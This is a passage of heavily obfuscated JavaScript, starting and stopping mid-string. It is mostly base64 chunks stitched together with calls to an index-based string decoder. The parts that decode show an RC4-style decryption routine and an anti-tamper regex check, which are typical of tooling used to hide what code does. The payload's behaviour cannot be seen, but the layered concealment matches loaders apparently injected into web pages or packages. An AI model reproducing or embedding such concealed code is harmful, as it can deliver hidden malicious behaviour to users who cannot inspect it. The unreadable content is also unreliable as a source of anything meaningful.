vMm44bzAnLCdXNm0xVzV'+'YQ3NXJywnQjhvdVc1dGRIZEsnLCdXN0c2'+'VzRDMVdSNCcsJ0JYbGRRcUc4JywnQWNCZ'+'FJabVYnLCdkU29mV1BaY1FMOCcsJ3pNT2'+_0x2286268u(0x246))+('V1BWY01Db2dsQ2tlJywnVzVGY0g4a252O'+'GtEJywnZWROZEpDazdrcScsJ3VTb3VXUX'+'VrV1JTJywnV1BiS0RlOFYnLCdXNS9jUjB'+'hNldRYScsJ3dxdjFkSlcnLCdjTi9kS1hX'+'QycsJ2lTb3pXN0R3VzVXJywnV1BkY1ZaM'+'EtXNmEnLCdXNEJkUkhSY0xtazUnLCdXNF'+'NrV090Y0lZdScsJ0ZXYk9jU2tNJywnV1F'+'PT2p1N2NHVycsJ3NTbzdXNFhEVzZlJywn'+_0x2286268u(0x2a7)+_0x2286268u(0x1f2)+'JXUGEnLCdXNmo3V1E4TXJHJywnV091ZG1'+'nM2NQVycsJ1c0VmRKSFJjTjhrRScsJ3VJ'+'ai9tbWtZJywna1dSY05ybkgnLCdXT1cwV'+'1F4ZEp4VycsJ1c3UmRMWVpjSENrNycsJ3'+'A4a2Z4TUJjS0cnLCdXN3BkTmJaY1VDazY'+'nLCdXT3RjS1NvaEFta3MnLCdXN0RoV1Bl'+'dkJXJywnaUpsY09ZYlInLCdXUHRjUG1vW'+'Hpta0UnLCdXN1JjS01qQlc2aScsJ1dPbn'+'B1U2tLaGEnLCd3bW95VzRqNFc3YScsJ1d'+'RVFJ6TmFzJywnVzVOY1MybkRXN0snLCdX'+'NkpjSjhrR0VtazknLCdoQ29sVzZOZEhta'+_0x2286268u(0x234)+'10V09HJywnV1JQaUYwS1onLCdXUVM3VzZ'+'mb1dRUycsJ2U4aytDOGtDVzZXJywnVzQ5'+'cldPbUtFYScsJ2U4b3hXNDNkRzhrVicsJ'+'2RLS3h3OGt5JywnVzZmWldPV013cScsJ1'+'dSeUd3OGs5JywnVzd2bFdPMGR3YScsJ0J'+'Ta0xXNjdkTm1rNycsJ1c1ZTlXT1ZjT2RD'+_0x2286268u(0x1eb)+_0x2286268u(0x2aa)+'M0bUcnLCdG')+('WW5CbWJ5JywnVzR1T1c3T3hXUVMnLCdqT'+_0x2286268u(0x2ca)+'ZkTUNrZ29hJywneUhuVWthQycsJ1c1SmN'+'VZjFBc2EnLCdXUGl6VzZ6b1dQTycsJ1dR'+'R3pXNVhjV1A0JywnV1BLT1c3SGZXUnEnL'+_0x2286268u(0x251)+'csJ0ZTa3pCaEpjU3EnLCdsTkN4RThrRic'+'sJ1dQSmNQQ29keW1rcScsJ1c1MXJXTzR3'+'QnEnLCdXN0ZkVXJSY1U4a0UnLCdXNHBjU'+'XdDN1dRQycsJ3VDa0RXN2RkSENraicsJ1'+'dSVmNHQ29kaUNrbCcsJ2E4ay9yaDdjSnE'+'nLCdiZC9kTm1rWWxxJywnVzVwY05MeWtX'+_0x2286268u(0x1b8)+'2NPYScsJ1c1cGRPQ28rV1BGZEphJywncW'+'1vWlc2UmRHWE8nLCdXUnpzYWVWZEtHJyw'+'nVzVWZFB0bGNObWt4JywnVzZ0Y1AyamZx'+'YScsJ1dSUGZ0MmFsJywnVzRSY0lTa3F3b'+_0x2286268u(0x23b)+'EnLCdvMlpkVldtMCcsJ1c0L2RWaFB5V1J'+_0x2286268u(0x254)+_0x2286268u(0x28c)+'WtHVzZ5JywnbUhoY1ZjUFgnLCdlYlZkS0'+'NraW9hJywnVzdSZFM4b21XUmxkTmEnLCd'+'XNXRjSHIwYWlhJywnQ21veHhDb21XNzAn'+'LCdXT3F0V1FsZE9NdScsJ1c0Ym9XNTl0d'+_0x2286268u(0x1c2)+_0x2286268u(0x1c5)+'kUkc4SCcsJ1c1ZWxXN21pV1BxJywnaThv'+'ZVdSM2NPdkcnLCdXUVZkTENrd1c2VzEnL'+'CdXNi9kS2c0Q1c2dScsJ1c0ZGNOYkd4ZH'+'EnLCdXT2JZ')+('eVNrU2ZhJywnenJwZEtydGNWVycsJ1dRT'+'FNzOGtyYkcnLCdXUmRjVThrUldRN2RLdX'+'FsVzZ2KycsJ2tZN2NVc2ZWJywnV1A1THp'+'nYW4nLCdwOG9YVzc3ZFNta1InLCdXT3JR'+'V1FmcFc2VmNIbW8rcHE5OFdRZUEnLCduQ'+'284V1BOY1RLaScsJ2RDb0dXNDdkSDhrZS'+'csJ1c1RmRHV0ZjTW1rMicsJ1dRSmNHc2F'+'SVzUwJywnVzZKZFJtb1FXUmxkS1cnLCdx'+'R0JkTHNsY09hJywneFlua2txSycsJ3ZiV'+'mRJSFNHJywnV1ExYnoxcUwnLCd2U29LVz'+'UzZEtaTycsJ1dSanhlZXhkTkcnLCduMTB'+'1QzhrLycsJ1c1RmRSOG9JV1BwZE5hJywn'+_0x2286268u(0x1c0)+'ywnVzZwY004b3pXUlpjSWEnLCdXNjNjUl'+'dTQ29xJywndzhrNkJ4aGNLRycsJ1dQVDV'+'2aGFyJywnVzRMelc0MWx4YScsJ1dSUEd4'+'TjAvJywnV1FSZE5naUtqVzNjVUNvd25XJ'+'ywnVzdWY1VYQ0tkRycsJ2dTb1lXUUJjSW'+_0x2286268u(0x23d)+'IZScsJ2JTb05XN2RkTjhrZicsJ1c3bGNR'+'Z1RmQWEnLCdpSlpkSkNrVWZxJywnQm1vR'+'1dSRzlXUW0nLCdXN3RjVDhvdFdSM2NMRy'+'csJ2Q4bzRXUkpjVGVHJywnblhSY0lzSGc'+'nLCdXUnRkTG1rZXlTa0tXT1ZkR0owJywn'+'djhvUlc3ZGRHWVcnLCdXNkpjTWFTMGtxJ'+'ywnZFdkY0dJekcnLCdiTEM3VzRheicsJ2'+'JDb1lXNFpkS0NrSCcsJ21NQ09zQ2tuJyw'+'nblNvTVc3UmRWbWtVJywnQ0NvSkJtbzhX'+'NU8nLCdXUmltVzU5aldSSycsJ2pyQmNTV'+'3JjJywndFpoZEtINGInLCdXNVN0VzVtV1'+'dSQycsJ0Ra')+('VmROSHE4JywnVzVpaVdRTmNLdDQnLCduO'+_0x2286268u(0x1cb)+'wnV1A1c2lnZGRVVycsJ1c0ODlXNzk1eVc'+'nLCdXNlZkVXFGY0lta1AnLCdEU28vV1FX'+'R1dQbScsJ1c0TmRLOG90V1A3ZFVXJywnd'+'XREOWpTa0QnLCdXUGpWQWdiMScsJ1dPUz'+'VXNzFDV1JlJywneWRCZExZVmNJYScsJ29'+'tb3BXN3RkSThrSScsJ21zbGRQQ2t5alcn'+_0x2286268u(0x24e)+'GIpe2E9YS0weGQyO3ZhciBjPV8weDg0NT'+_0x2286268u(0x288)+'ab3FldXUnXT09PXVuZGVmaW5lZCl7dmFy'+'IGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY'+_0x2286268u(0x26e)+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+'wMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztm'+_0x2286268u(0x220)+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+'V0dXJuIGs7fTt2YXIgaD1mdW5jdGlvbih'+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x2286268u(0x228)+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4')+('MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+_0x2286268u(0x1a1)+'8rblt0XSttWydjaGFyQ29kZUF0J10odCV'+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+_0x2286268u(0x240)+_0x2286268u(0x2ad)+_0x2286268u(0x28e)+'O307XzB4ODQ1NjYxMWRbJ054T2F2UCddP'+_0x2286268u(0x1e6)+'t9LF8weDg0NTY2MTFkWydab3FldXUnXT0'+'hIVtdO312YXIgZT1fMHg4NDU2NjExY1sw'+_0x2286268u(0x1c7)+'2dKSFpBYSddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDg0NTY2MTFkWydDVFF'+'qT2UnXT09PXVuZGVmaW5lZCl7dmFyIGk9'+_0x2286268u(0x1e4)+'109aix0aGlzWyd3RlNCeEwnXT1bMHgxLD'+'B4MCwweDBdLHRoaXNbJ3FiUGlaRCddPWZ'+_0x2286268u(0x230)+'Jzt9LHRoaXNbJ2l5UkFMUyddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snWm1jcEJBJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydiS3dKdVonXT1mdW5jdGlvbigpe3'+'ZhciBqPW5l')+('dyBSZWdFeHAodGhpc1snaXlSQUxTJ10rd'+'Ghpc1snWm1jcEJBJ10pLGs9alsndGVzdC'+'ddKHRoaXNbJ3FiUGlaRCddWyd0b1N0cml'+_0x2286268u(0x261)+'MHgxXTotLXRoaXNbJ3dGU0J4TCddWzB4M'+'F07cmV0dXJuIHRoaXNbJ052b3VqTSddKG'+_0x2286268u(0x1aa)+_0x2286268u(0x2a4)+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+_0x2286268u(0x29d)+'9HJ10pO30saVsncHJvdG90eXBlJ11bJ3Z'+'zdkJvaiddPWZ1bmN0aW9uKGope2Zvcih2'+'YXIgaz0weDAsbD10aGlzWyd3RlNCeEwnX'+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'snd0ZTQnhMJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ3dGU0J4TCddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1snd0ZTQn'+'hMJ11bMHgwXSk7fSxuZXcgaShfMHg4NDU'+_0x2286268u(0x1b1)+'NjYxMWRbJ0NUUWpPZSddPSEhW107fWM9X'+'zB4ODQ1NjYxMWRbJ054T2F2UCddKGMsYi'+'ksXzB4ODQ1NjYxMWRbJ2dKSFpBYSddW2Z'+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+'ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg4N'+'DU2NjExZDt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9LXBhcnNlSW50KEgoMHg0MTAsJ2h'+_0x2286268u(0x23f)+'JzRDMWknKSkrcGFyc2VJbnQoSCgweDIzM'+_0x2286268u(0x235)+'NiMiwndUdB')+('KCcpKSotcGFyc2VJbnQoSCgweDM1NywnN'+'2VoJScpKStwYXJzZUludChIKDB4MThkLC'+'dRUk9qJykpKnBhcnNlSW50KEgoMHgzNzk'+'sJ1QqSUUnKSkrLXBhcnNlSW50KEgoMHhk'+_0x2286268u(0x1bd)+_0x2286268u(0x2d6)+'B4MjY2LCdqS0ZQJykpO2lmKGM9PT1iKWJ'+_0x2286268u(0x26c)+_0x2286268u(0x2e8)+'2gnXShhWydzaGlmdCddKCkpO319fShfMH'+_0x2286268u(0x2ba)+'pb24oKXt2YXIgST1fMHg4NDU2NjExZCxj'+'PXt9O2NbSSgweDFkZSwnZlJqNicpXT1JK'+'DB4ZmEsJ3gyNWUnKStJKDB4ZWUsJ2lHKV'+'AnKSxjW0koMHg0MTcsJ0N4RWUnKV09SSg'+'weDM0ZSwnbnNkeicpK0koMHg0NTcsJ25s'+_0x2286268u(0x1d4)+'DNjOCwnQTBUbScpK0koMHgzMTEsJzJIYV'+'MnKSxjW0koMHgxOTQsJ2lGSEsnKV09ZnV'+'uY3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7'+'fSxjW0koMHgyOTMsJ1M2RTEnKV09SSgwe'+'DFiNiwnQGdDNScpK0koMHgxMWEsJ2hJMF'+_0x2286268u(0x26a)+'uY3Rpb24ocSxzKXtyZXR1cm4gcT09PXM7'+_0x2286268u(0x22c)+'DIwMSwnIURCKicpKyd0JyxjW0koMHg0NT'+'IsJ2ZSajYnKV09SSgweDI0OCwnNEMxaSc'+'pK0koMHgyNGYsJ2pLRlAnKSxjW0koMHhm'+'MCwnR2tGdScpXT1mdW5jdGlvbihxKXtyZ'+_0x2286268u(0x216)+'9qJyldPWZ1')+(_0x2286268u(0x284)+'HQpO30sY1tJKDB4ZTQsJ04mN28nKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO30'+'sY1tJKDB4MmE2LCd6QGdzJyldPWZ1bmN0'+_0x2286268u(0x2e1)+'1tJKDB4MTVjLCc2c1ZKJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHE+PXM7fSxjW0k'+_0x2286268u(0x27b)+'cSxzKXtyZXR1cm4gcTw9czt9LGNbSSgwe'+'DQyMiwnSiVTUCcpXT1mdW5jdGlvbihxLH'+_0x2286268u(0x1f4)+'sJ3pAZ3MnKV09ZnVuY3Rpb24ocSxzKXty'+_0x2286268u(0x281)+'k9qJyldPUkoMHgzNGMsJ0BnQzUnKStJKD'+_0x2286268u(0x2f2)+'0JykrSSgweDE5Yywnd1JsUCcpK0koMHgz'+'NTIsJzJIYVMnKStJKDB4MTYwLCdRUk9qJ'+_0x2286268u(0x1dc)+'csJ0olU1AnKStJKDB4MTY5LCdnNkQpJyk'+'rSSgweGZlLCduc2R6JykrJ01dJyxjW0ko'+'MHg0ODMsJ25sUnEnKV09SSgweDQyOSwnV'+'k0mdCcpK0koMHgyNDksJ0NLMyEnKStJKD'+_0x2286268u(0x2eb)+'oJScpK0koMHgxNDgsJ3dSbFAnKStJKDB4'+'MjVhLCdpRkhLJykrSSgweDM4NiwnZ1huc'+'ScpK0koMHgxMzUsJ0pvYygnKStJKDB4MT'+'RhLCdubFJxJykrSSgweDM3NSwnZyUzNCc'+'pK0koMHgyOGQsJ2pLRlAnKStJKDB4Mzc4'+'LCdBMFRtJykrSSgweDJkYywnN2VoJScpK'+'0koMHgzN2QsJ1FWXncnKSsnUU0nLGNbSS'+'gweDExZSwn')+(_0x2286268u(0x2ac)+'HVybiBxKHMpO30sY1tJKDB4MTM5LCdqS0'+_0x2286268u(0x209)+'4MzY3LCdoKHZZJykrSSgweDI3ZSwnQTBU'+'bScpK0koMHgzYzcsJyFEQionKStJKDB4M'+'TUyLCdnNkQpJykrSSgweDI2YSwnVk0mdC'+'cpK0koMHgxOTksJ2pLRlAnKStJKDB4M2M'+'5LCdKb2MoJykrSSgweDMyYywnR3ZDUScp'+'K0koMHgzYWQsJzRDMWknKStJKDB4MzU1L'+'CdRUk9qJykrSSgweDJmMSwnaUcpUCcpK0'+_0x2286268u(0x1fc)+'2c1ZKJykrSSgweDM4OCwnW211XicpK0ko'+'MHgxYTgsJ25MNDQnKStJKDB4MmJhLCdpR'+'ylQJykrSSgweDMwNSwnaUZISycpK0koMH'+_0x2286268u(0x265)+_0x2286268u(0x1f1)+_0x2286268u(0x247)+'ykrSSgweGVjLCdmSyZhJykrSSgweDQzZC'+'wnUzZFMScpK0koMHgxZWQsJ1FWXncnKSt'+'JKDB4MjVkLCdTNkUxJykrSSgweDM2YSwn'+_0x2286268u(0x1f8)+_0x2286268u(0x1a6)+'xScScpK0koMHgzOGIsJ3d0b00nKStJKDB'+_0x2286268u(0x2da)+'JykrSSgweGU4LCc3ZWglJykrSSgweDI3Z'+_0x2286268u(0x21b)+'tJKDB4MzdlLCdbbXVeJykrSSgweDFlMiw'+'nTiY3bycpK0koMHg0M2IsJ0N4RWUnKStJ'+'KDB4MTg2LCd3dG9NJykrSSgweDMyOCwnR'+'3BROCcpK0koMHgxMTQsJzNQJGInKStJKD'+'B4NDVjLCck')+('MyRdJykrSSgweDE4OCwnR2tGdScpK0koM'+_0x2286268u(0x276)+'QpJykrSSgweDE4NywnbnNkeicpK0koMHg'+'yMmEsJ0ZhOXYnKStJKDB4NDcxLCdoKHZZ'+'JykrSSgweDJkNCwnSiVTUCcpK0koMHgxY'+_0x2286268u(0x1ef)+'krSSgweDJkMSwnekBncycpK0koMHgzMGQ'+'sJ0dwUTgnKStJKDB4M2Y5LCdmSyZhJykr'+'SSgweDM2ZSwnNEMxaScpK0koMHg0M2YsJ'+'zZzVkonKStJKDB4M2IzLCdRVl53JykrSS'+'gweDNmMiwnbmNyZicpK0koMHgxMmEsJ1Q'+'qSUUnKStJKDB4NDQyLCduY3JmJykrSSgw'+'eDJkMiwnQk1ZOScpK0koMHgyODAsJ1FST'+'2onKStJKDB4MTdiLCdHcFE4JykrSSgweD'+'NlYSwnNnNWSicpK0koMHgzMDYsJ1QqSUU'+'nKStJKDB4M2NjLCdRVl53JykrSSgweDMx'+'NiwnVmRpIycpK0koMHgxNjQsJ2c2aionK'+'StJKDB4Mjc5LCcjcEAyJykrSSgweDI2Yi'+'wnMkhhUycpK0koMHgyZTIsJ1QqSUUnKSt'+'JKDB4MjBiLCdnWG5xJykrSSgweDQ3Yiwn'+'VmRpIycpK0koMHg0MDEsJ2lGSEsnKStJK'+'DB4MzZiLCdHa0Z1JykrSSgweDM3NiwnaC'+'h2WScpK0koMHgzMzEsJ0olU1AnKStJKDB'+'4MzI2LCdmUmo2JykrSSgweDNmNywnaEkw'+_0x2286268u(0x1ce)+'WQsJ25sUnEnKStJKDB4Mjk1LCdbbXVeJy'+'krSSgweGViLCcjcEAyJykrSSgweDEzYiw'+_0x2286268u(0x1ca)+'KDB4MmQ4LCdubFJxJykrSSgweDFkNSwnd'+_0x2286268u(0x232)+'B4MWZmLCch')+('REIqJykrSSgweDMyNSwnU2hTWScpK0koM'+'HgzZGMsJzNQJGInKStJKDB4MTYzLCdnJT'+'M0JykrSSgweGRlLCd3UmxQJykrSSgweDJ'+'hMCwnVk0mdCcpK0koMHg0NzIsJ2c2aion'+'KStJKDB4NDM1LCdUKklFJykrSSgweDIyN'+'SwnZksmYScpK0koMHgyNjcsJ25MNDQnKS'+'tJKDB4NDA1LCduTDQ0JykrSSgweDE2OCw'+'nZzZqKicpK0koMHgzNjYsJ2ZLJmEnKStJ'+'KDB4MmI2LCchREIqJykrSSgweDE2ZiwnR'+'mE5dicpK0koMHgyMWQsJ25MNDQnKStJKD'+'B4NDZkLCchREIqJykrSSgweDFmYiwnMkh'+'hUycpK0koMHgyZmQsJ25sUnEnKStJKDB4'+'MmNhLCdmUmo2JykrSSgweGYyLCd3dG9NJ'+'ykrSSgweDEzMCwnQTBUbScpK0koMHgzZm'+'IsJ2c2RCknKStJKDB4M2Y1LCd6QGdzJyk'+'rSSgweDI5ZSwneDI1ZScpK0koMHgzNWUs'+'J0pvYygnKStJKDB4MmFhLCc0QzFpJykrS'+'SgweDFkMiwnW211XicpK0koMHhlOSwnUV'+'ZedycpK0koMHgyMzMsJ0BnQzUnKStJKDB'+_0x2286268u(0x236)+_0x2286268u(0x2f0)+'TMsJ1NoU1knKStJKDB4M2NlLCdubFJxJy'+'krSSgweDNiZiwnZlJqNicpK0koMHgyZTg'+'sJ1ZNJnQnKStJKDB4MzJlLCdDeEVlJykr'+'SSgweDIxZiwnNnNWSicpK0koMHgxNDMsJ'+'25MNDQnKStJKDB4MjEzLCdOJjdvJykrSS'+'gweDI3NiwnaEkwVCcpK0koMHgxMDAsJ2Z'+'SajYnKStJKDB4NDFhLCdRVl53JykrSSgw'+_0x2286268u(0x1d9)+'zUnKStJKDB4NDIxLCdGYTl2JykrSSgweG'+_0x2286268u(0x244))+('JykrSSgweGVhLCdubFJxJykrSSgweDFjZ'+_0x2286268u(0x2e2)+'tJKDB4MTc3LCcySGFTJykrSSgweGY5LCd'+'bbXVeJykrSSgweDI5YiwnSiVTUCcpK0ko'+'MHgyZjUsJ2hJMFQnKStJKDB4MWMxLCdRV'+'l53JykrSSgweDM2NSwnQ0szIScpK0koMH'+'gyM2MsJ3d0b00nKStJKDB4MWYxLCdGYTl'+_0x2286268u(0x25e)+'NzAsJyNwQDInKStJKDB4MzJmLCduc2R6J'+'ykrSSgweDNmMCwnekBncycpK0koMHgxMm'+'UsJ0EwVG0nKStJKDB4MjZjLCcySGFTJyk'+_0x2286268u(0x263)+'J2hJMFQnKStJKDB4MjU5LCduc2R6JykrS'+_0x2286268u(0x258)+'4mN28nKStJKDB4MmVmLCduTDQ0JykrSSg'+'weDIyZiwnU2hTWScpK0koMHg0ODksJ3lF'+'ZGMnKStJKDB4MjM1LCdDSzMhJykrSSgwe'+'DFjOCwnN2VoJScpK0koMHgyNzIsJzNQJG'+'InKStJKDB4MjI4LCc2c1ZKJykrSSgweDQ'+_0x2286268u(0x297)+'KStJKDB4NDQ0LCdnWG5xJykrSSgweDExM'+_0x2286268u(0x27a)+_0x2286268u(0x1f0)+'nR3ZDUScpK0koMHgxODksJ2ZLJmEnKStJ'+'KDB4MzgzLCdBMFRtJykrSSgweDIxYSwnS'+'m9jKCcpK0koMHgzYmEsJ2ZSajYnKStJKD'+'B4MWM5LCduc2R6JykrSSgweGQ2LCcjcEA'+'yJykrSSgweDJlMywnQ3hFZScpK0koMHgy'+'OGMsJ1ZNJnQnKStJKDB4MTNmLCdoKHZZJ'+'ykrSSgweDJlNSwnUVJPaicpK0koMHg0MD'+'QsJ2c2aion')+('KStJKDB4MzQ2LCdHa0Z1JykrSSgweDMwY'+'SwnUVJPaicpK0koMHgyY2MsJ0olU1AnKS'+'tJKDB4MmIzLCchREIqJykrSSgweDQ2Myw'+'naEkwVCcpK0koMHg0NzYsJzdlaCUnKStJ'+'KDB4MTZjLCduc2R6JykrSSgweDNiZSwnV'+'mRpIycpK0koMHgzMjMsJ1FST2onKStJKD'+'B4MjNkLCdnWG5xJykrSSgweDI1Ziwnd1J'+'sUCcpK0koMHgxOGYsJ2godlknKStJKDB4'+_0x2286268u(0x1ff)+'CcpK0koMHgzOGQsJ2clMzQnKSsoSSgweD'+_0x2286268u(0x1be)+'nKStJKDB4MWI5LCc2c1ZKJykrSSgweGVm'+_0x2286268u(0x1db)+'0koMHgyMzEsJyNwQDInKStJKDB4NDM2LC'+_0x2286268u(0x1ec)+'oMHgyZWIsJ04mN28nKStJKDB4MzYyLCdq'+_0x2286268u(0x25a)+'Hg0MzcsJ1ttdV4nKStJKDB4MjExLCdbbX'+'VeJykrSSgweDM5ZCwnI3BAMicpK0koMHg'+_0x2286268u(0x262)+'JykrSSgweDMwOCwneDI1ZScpK0koMHgyN'+'TgsJ1M2RTEnKStJKDB4MmIxLCc2c1ZKJy'+'krSSgweDM0MCwnQTBUbScpK0koMHgxYTY'+_0x2286268u(0x1a3)+'SSgweDI3OCwnaCh2WScpK0koMHgyOWEsJ'+'2clMzQnKStJKDB4NDFkLCdOJjdvJykrSS'+'gweDMwNywnW211XicpK0koMHgzM2QsJ1M'+'2RTEnKStJKDB4MTU1LCdWZGkjJykrSSgw'+'eDJkMCwnbnNkeicpK0koMHgzMWUsJ0pvY'+'ygnKStJKDB4NDdjLCdmUmo2JykrSSgweD'+_0x2286268u(0x1a2))+(_0x2286268u(0x266)+'zkwLCdnNkQpJykrSSgweDJmMywnVmQpQy'+_0x2286268u(0x2ee)+'kLCdmSyZhJykrSSgweDEzMSwnR2tGdScp'+'K0koMHgyNmQsJ1ZNJnQnKStJKDB4MWRmL'+'Cc3ZWglJykrSSgweDNiYiwnZ1hucScpK0'+'koMHgzYjQsJ3VHQSgnKStJKDB4ZjEsJ0o'+_0x2286268u(0x1bb)+'eDM3YSwnekBncycpK0koMHgyYWUsJ1ZkK'+'UMnKStJKDB4MTczLCdqS0ZQJykrSSgweD'+'MyMSwnVmRpIycpK0koMHgyMDgsJ25sUnE'+'nKStJKDB4NDBjLCd1R0EoJykrSSgweDI5'+'MCwnd3RvTScpK0koMHgzMzksJ0pvYygnK'+'StJKDB4MmExLCdqS0ZQJykrSSgweDJiNS'+'wnZyUzNCcpK0koMHg0MmEsJ3pAZ3MnKSt'+'JKDB4MjgyLCdCTVk5JykrSSgweDI5Nywn'+'IURCKicpK0koMHg0MzQsJyFEQionKStJK'+'DB4MjQyLCdRUk9qJykrSSgweDNhZiwnN2'+_0x2286268u(0x245)+'4Mjk5LCdmUmo2JykrSSgweDIyYiwnI3BA'+_0x2286268u(0x222)+'jhlLCchREIqJykrSSgweDNlZiwnbmxScS'+_0x2286268u(0x2a9)+_0x2286268u(0x289)+'K0koMHg0MjAsJ25jcmYnKStJKDB4MmY4L'+'CdBMFRtJykrSSgweDFhNCwnNEMxaScpK0'+'koMHgxYzIsJ3lFZGMnKStJKDB4MTM3LCd'+'HdkNRJykrSSgweDExYywnZlJqNicpK0ko'+'MHgyMDUsJ0ZhOXYnKStJKDB4MmUwLCduY'+'3JmJykrSSgweDQ0OSwnZzZEKScpK0koMH'+'gyYjAsJ2cl')+('MzQnKStJKDB4MjRlLCckMyRdJykrSSgwe'+'DE4YSwnM1AkYicpK0koMHhlNSwnNnNWSi'+'cpK0koMHgyN2MsJ3gyNWUnKStJKDB4Mzh'+'mLCcjcEAyJykrSSgweDNkNSwneDI1ZScp'+'K0koMHg0MzAsJ3VHQSgnKStJKDB4MTdlL'+'CdUKklFJykrSSgweDM5NiwnVmQpQycpK0'+'koMHgyMmMsJ1ttdV4nKStJKDB4M2QzLCd'+'oKHZZJykrSSgweDFmMywnUVZedycpK0ko'+'MHgzOTQsJ0N4RWUnKStJKDB4NDdlLCdmS'+_0x2286268u(0x268)+'gyNGEsJ3dSbFAnKStJKDB4MTQ2LCdpRkh'+_0x2286268u(0x2c1)+'YzYsJ0BnQzUnKStJKDB4MmRmLCdAZ0M1J'+_0x2286268u(0x2e7)+'AsJ1ZkaSMnKStJKDB4NDcwLCdUKklFJyk'+'rSSgweDM0ZiwnNEMxaScpK0koMHg0N2Es'+'J0ZhOXYnKStJKDB4NDI2LCdubFJxJykrS'+_0x2286268u(0x2df)+_0x2286268u(0x285)+'weDFlMCwnU2hTWScpK0koMHhkNSwnaCh2'+_0x2286268u(0x2ec)+_0x2286268u(0x225)+'cpK0koMHg0MTUsJ0BnQzUnKStJKDB4MmM'+'2LCdpRkhLJykrSSgweDI0YywnZlJqNicp'+'K0koMHg0MWYsJ2lHKVAnKStJKDB4MzFmL'+_0x2286268u(0x256)+'koMHgxMjgsJ2hJMFQnKStJKDB4MzlmLCc'+'ySGFTJykrSSgweDNjYSwnbmxScScpK0ko'+'MHg0NTQsJ2godlknKStJKDB4MzBiLCdWZ'+'GkjJykrSSgweDEyMywnaUcpUCcpK0koMH'+_0x2286268u(0x22b))+('QzUnKStJKDB4MzdiLCc0QzFpJykrSSgwe'+_0x2286268u(0x2dc)+'YnKStJKDB4MWE5LCdbbXVeJykrSSgweDF'+_0x2286268u(0x2ab)+_0x2286268u(0x20a)+'CwnR2tGdScpK0koMHg0MGYsJ1ZNJnQnKS'+'tJKDB4MTBkLCdRVl53JykrSSgweDNhYyw'+'nI3BAMicpK0koMHgyZGQsJ2dYbnEnKStJ'+'KDB4MjYzLCdmUmo2JykrSSgweDQwMiwnR'+'3ZDUScpK0koMHgyYWMsJ0drRnUnKStJKD'+'B4M2ExLCdnJTM0JykrSSgweDJiOSwnUzZ'+_0x2286268u(0x2e3)+'MWVjLCc2c1ZKJykrSSgweDIzOCwneUVkY'+'ycpK0koMHgyYTksJ04mN28nKStJKDB4Mj'+_0x2286268u(0x1b3)+'pK0koMHhmNCwnQk1ZOScpK0koMHhkZiwn'+_0x2286268u(0x1dd)+_0x2286268u(0x28b)+'hTWScpK0koMHgxMTIsJ2clMzQnKStJKDB'+_0x2286268u(0x282)+'dCcpK0koMHgxMGYsJ1ZNJnQnKStJKDB4M'+'TIyLCdoKHZZJykrSSgweDQ4NiwnZzZqKi'+'cpK0koMHgzNjQsJ2lHKVAnKStJKDB4MWQ'+'5LCdRVl53JykrSSgweDE5ZSwnZlJqNicp'+'KSxjW0koMHgzOWMsJ1FST2onKV09ZnVuY'+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sY1'+'tJKDB4MTA5LCdTNkUxJyldPUkoMHgzYTg'+'sJ0drRnUnKSsncy8nLGNbSSgweDM0NCwn'+'M1AkYicpXT1JKDB4MTI0LCc2c1ZKJykrS'+_0x2286268u(0x1c6)+_0x2286268u(0x272))+('MHgzYzEsJ1ZkaSMnKStJKDB4NDM5LCdBM'+'FRtJykrSSgweDI3NCwnN2VoJScpK0koMH'+'gzNGQsJ3dSbFAnKStJKDB4MjI2LCd6QGd'+_0x2286268u(0x1e3)+'ZGEsJ3d0b00nKStJKDB4MmNlLCdHcFE4J'+_0x2286268u(0x1c8)+_0x2286268u(0x2bc)+'rSSgweDIxNCwnR3BROCcpK0koMHg0NDYs'+'J2pLRlAnKStJKDB4Mjg3LCdnJTM0JykrS'+'SgweDFkMywnUVJPaicpK0koMHgyM2YsJ3'+'dSbFAnKStJKDB4MTUwLCdmSyZhJykrSSg'+'weDIwNCwnR3BROCcpK0koMHgxZmUsJ2cl'+'MzQnKStJKDB4NDg0LCdubFJxJykrSSgwe'+'DEzZSwnZlJqNicpK